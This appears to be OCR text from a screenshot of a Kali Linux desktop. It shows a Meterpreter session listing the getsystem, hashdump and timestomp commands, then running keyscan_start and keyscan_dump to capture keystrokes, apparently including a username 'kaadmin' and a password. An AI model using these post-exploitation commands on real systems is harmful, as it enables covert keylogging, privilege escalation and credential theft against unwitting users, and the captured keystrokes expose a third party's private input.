 abdirizak@kali: ~
abdirizak - File Manager
03:53 PM
Wastebasket
File System
Home
Kali Linux
amd64 1
abdirizak@kali: ~
File Actions Edit View Help
Command Description
------- -----------
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dum
[-] Unknown command: keyscan_dum.
meterpreter > keyscan_dump
Dumping captured keystrokes...
<SHIFT>Hurbad waa hooyga tabar<^H>barka egineerada ,ustab<^H>q<^H><^H><^H><^H><^H><^H>mustaqbak<^H>l kaadmin<T
ab>123456789
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
meterpreter >
Documents
Downloads
Music
Pictures
Templates
Videos
stash.sqlite
TjYaofAN.jpeg
(67,236 bytes) JPEG image